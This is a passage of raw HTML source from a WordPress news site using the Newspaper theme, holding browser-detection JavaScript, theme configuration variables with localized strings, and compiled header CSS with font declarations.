		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/www.womeninadria.ba\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="8";
var td_please_wait="\u0412\u0435 \u043c\u043e\u043b\u0438\u043c\u0435 \u043f\u043e\u0447\u0435\u043a\u0430\u0458\u0442\u0435 ...";
var td_email_user_pass_incorrect="\u043a\u043e\u0440\u0438\u0441\u043d\u0438\u043a \u0438\u043b\u0438 \u043b\u043e\u0437\u0438\u043d\u043a\u0430 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_user_incorrect="\u0435-\u043f\u043e\u0448\u0442\u0430 \u0438\u043b\u0438 \u043a\u043e\u0440\u0438\u0441\u043d\u0438\u0447\u043a\u043e \u0438\u043c\u0435 \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_email_incorrect="E-mail \u043d\u0435\u0442\u043e\u0447\u043d\u0438!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#d80a2a";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u043f\u0440\u0435\u0442\u0445\u043e\u0434\u043d\u0430 (\u043b\u0435\u0432\u043e \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tNext="\u0441\u043b\u0435\u0434\u043d\u0430\u0442\u0430 (\u0434\u0435\u0441\u043d\u0430 \u0441\u0442\u0440\u0435\u043b\u043a\u0430)";
var td_magnific_popup_translation_tCounter="%curr% \u043d\u0430 %total%";
var td_magnific_popup_translation_ajax_tError="\u0441\u043e\u0434\u0440\u0436\u0438\u043d\u0430\u0442\u0430 \u043e\u0434 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var td_magnific_popup_translation_image_tError="\u0441\u043b\u0438\u043a\u0430\u0442\u0430 #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435\u0448\u0435 \u0434\u0430 \u0441\u0435 \u0432\u0447\u0438\u0442\u0430.";
var tdBlockNonce="8b26dbe71c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}ul.sf-menu>.menu-item>a{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Averta-Regular}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Averta-Regular}.td-mobile-content .sub-menu a{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Averta-Regular}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Averta-Regular}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Averta-Regular}body,p{font-family:Averta-Regular}:root{--td_theme_color:#d80a2a;--td_slider_text:rgba(216,10,42,0.7)}@font-face{font-family:"Averta-Regular";src:local("Averta-Regular"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/Averta-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Bold";src:local("Averta-Bold"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-bold-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Light";src:local("Averta-Light"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-thin-2.woff") format("woff");font-display:swap}@font-face{font-family:"Averta-Black";src:local("Averta-Black"),url("https://www.womeninadria.ba/wp-content/uploads/2022/05/averta-extrabold-2.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#d80a2a}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#d80a2a}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#d80a2a!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#d80a2a}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#2d2f37}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#2d2f37;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full 